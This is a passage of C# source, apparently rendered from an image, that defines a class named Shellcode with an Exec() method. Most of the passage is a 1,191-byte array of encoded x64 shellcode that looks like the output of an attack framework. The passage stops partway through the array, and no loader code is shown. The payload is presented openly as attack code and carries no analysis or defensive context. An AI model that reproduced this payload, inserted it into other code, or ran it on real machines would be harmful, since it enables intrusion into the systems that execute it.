 30 }
31
32 }
33
34 public class Shellcode
35 {
36 public static void Exec()
37 {
38
39 byte[] shellcode = new byte[1191] {
40 0x48,0x31,0xc9,0x48,0x81,0xe9,0x70,0xff,0xff,0xff,0x48,0x8d,0x05,0xef,0xff,
41 0xff,0xff,0x48,0xbb,0x9e,0xc3,0xb6,0xa7,0x76,0xa3,0x33,0x4a,0x48,0x31,0x58,
42 0x27,0x48,0x2d,0xf8,0xff,0xff,0xff,0xe2,0xf4,0xd6,0xf2,0x7f,0xef,0xf7,0x4a,
43 0x46,0xb5,0x61,0x3c,0xfe,0x2a,0x73,0x4c,0xcc,0xb5,0x61,0x8b,0x0d,0x71,0xde,
44 0xbd,0xad,0x77,0x7b,0xef,0x53,0xef,0x47,0xfb,0x14,0x02,0xb3,0x3b,0x49,0x58,
45 0x89,0x41,0xc7,0xd4,0x07,0x14,0x60,0x1b,0x7a,0xf5,0x29,0x63,0xc9,0x95,0xa5,
46 0x9f,0x7c,0x70,0x29,0x63,0x7e,0x66,0x96,0x45,0x8d,0xa7,0x81,0xf7,0xe2,0xca,
47 0x60,0xab,0xcb,0xa8,0x9e,0xb1,0xce,0x22,0xd7,0x65,0x71,0x7b,0x20,0x72,0xe1,
48 0xbd,0xfe,0x18,0x38,0x67,0x97,0xbc,0x60,0x78,0x7a,0x1e,0xb8,0x67,0x97,0x0b,
49 0x93,0xfb,0x8e,0x0a,0x7f,0x28,0x17,0x98,0x04,0xbd,0x4e,0xa9,0x60,0xd0,0x45,
50 0xbb,0xd7,0x0a,0x80,0x13,0xb3,0xde,0xa8,0x71,0x58,0xc4,0xe9,0xae,0x94,0x69,
51 0x66,0xf0,0x9d,0x40,0xef,0xd5,0x94,0x69,0xd1,0x03,0xd6,0xf4,0x8e,0xb8,0xce,
52 0x60,0xc3,0x76,0x58,0x74,0x58,0x0d,0x23,0xbb,0x61,0x47,0xef,0xba,0xe2,0xde,
53 0xe5,0x16,0xde,0x62,0x34,0x5a,0xd3,0x1b,0x52,0xd8,0x5f,0xa7,0xb0,0x5c,0xa5,
54 0x1b,0x52,0x6f,0xac,0xa1,0xfb,0x4d,0x8c,0xb7,0x46,0x5e,0xd1,0x62,0x84,0xeb,
55 0x7d,0xac,0x80,0xdf,0xe8,0xd5,0x4a,0x51,0xae,0x27,0xd2,0x10,0x89,0xf8,0xb7,
56 0x44,0x63,0x90,0x1c,0x91,0x4c,0x7c,0xb1,0x35,0x63,0x90,0xab,0x62,0x4a,0x76,
57 0xe8,0x5d,0x78,0xad,0x7b,0xa1,0x89,0x48,0x06,0xed,0xd4,0x42,0x1b,0x26,0x3e,
58 0x86,0xbc,0x3e,0x5f,0x51,0x9c,0x06,0xa4,0x52,0x55,0x4d,0xe8,0x9f,0x1d,0xc3,
59 0x20,0x54,0x39,0x4d,0xe8,0x28,0xee,0x88,0x4a,0xf7,0x20,0x85,0x88,0x4d,0x4d,
60 0x06,0x14,0xe3,0xe1,0xfa,0x3a,0x98,0xaa,0xb1,0xda,0x59,0x32,0x3c,0x49,0xe5,
61 0xfb,0xf8,0x53,0x0e,0x21,0x8b,0x87,0x64,0x3e,0x7c,0x55,0x69,0x21,0x8b,0x30,
62 0x97,0x32,0xcb,0x03,0xee,0x4c,0x9e,0x9d,0x67,0xfb,0x48,0xe2,0xb1,0x96,0x59,
63 0x80,0xd3,0x4c,0x86,0x58,0x62,0x17,0xf7,0x08,0x1c,0xa0,0x7a,0xc2,0x22,0xa0,
64 0x39,0x89,0xd9,0x24,0x7c,0xa0,0x22,0xa0,0x8e,0x7a,0x72,0xfb,0x5b,0x83,0xcd,
65 0x14,0xb7,0x4a,0x1c,0x10,0xcb,0x78,0x95,0x72,0x3e,0x3e,0xab,0xde,0x71,0xab,
66 0xb3,0xb4,0xc7,0x55,0xc5,0x83,0x40,0x2b,0x04,0x7a,0x46,0x90,0x41,0x85,0x1d,
67 0x2b,0x04,0xcd,0xb5,0x94,0x4d,0x1c,0x75,0xfc,0x68,0xce,0x6f,0x55,0x75,0x32,
68 0xc5,0x9c,0xd6,0x7d,0xf1,0xe2,0xbb,0x88,0x16,0x15,0xc3,0x3a,0xd1,0xb4,0x3e,
69 0x86,0x7c,0xa2,0x0d,0xbb,0x14,0x30,0x38,0xde,0x7c,0xa2,0xba,0x48,0x05,0x19,
70 0xb6,0x3f,0xe0,0xd9,0x29,0xe6,0xd1,0x04,0x8f,0x06,0xcb,0x70,0x0a,0x0c,0x66,
71 0xca,0x35,0xd5,0x57,0x40,0x5a,0xa5,0x7b,0x58,0xa0,0xcb,0xe0,0x8e,0xdb,0x60,
72 0xff,0x5e,0xf3,0xcb,0xe0,0x39,0x28,0x90,0x3c,0x94,0x6e,0xe6,0xc8,0xe6,0x3b,